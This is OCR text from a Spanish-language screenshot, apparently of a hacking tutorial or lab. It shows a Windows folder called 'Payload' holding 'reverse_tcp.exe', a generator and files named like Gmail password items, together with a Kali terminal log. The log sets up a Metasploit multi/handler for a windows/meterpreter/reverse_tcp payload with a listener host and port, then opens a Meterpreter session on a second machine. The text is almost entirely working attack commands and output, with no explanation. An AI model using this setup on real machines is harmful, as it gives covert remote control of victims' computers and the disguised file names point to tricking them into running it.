 ver a
Eliminar
iar a
Cambiar nombre
Organizar
Nueva
carpeta
Nuevo
Propiedades
Abrir
Seleccionar todo
No seleccionar ninguno
Invertir selección
Seleccionar
Escritorio > ShareVM > Payload
Buscar en Payload
Generador.exe
pass_gmail.ico
pass_gmail.jpg
reverse_tcp.exe
Acceso al
Payload
Terminal nro. 1
10:57 PM
64%
Terminal nro. 1
Archivo Acciones Editar Vista Ayuda
root@kali:~# msfconsole
https://metasploit.com
=[ metasploit v5.0.95-dev ]
+ -- --=[ 2038 exploits - 1103 auxiliary - 344 post ]
+ -- --=[ 562 payloads - 45 encoders - 10 nops ]
+ -- --=[ 7 evasion ]
Metasploit tip: View a module's description using info, or the enhanced version in your browser with info -d
msf5 > use exploit/multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf5 exploit(multi/handler) > set payload windows/meterpreter/reverse_tcp
payload ⇒ windows/meterpreter/reverse_tcp
msf5 exploit(multi/handler) > set LHOST 192.168.0.4
LHOST ⇒ 192.168.0.4
msf5 exploit(multi/handler) > set LPORT 4444
LPORT ⇒ 4444
msf5 exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 192.168.0.4:4444
Captura de sesión
[*] Sending stage (176195 bytes) to 192.168.0.9
[*] Meterpreter session 1 opened (192.168.0.4:4444 → 192.168.0.9:50571) at 2021-01-06 22:56:25 -0500
meterpreter >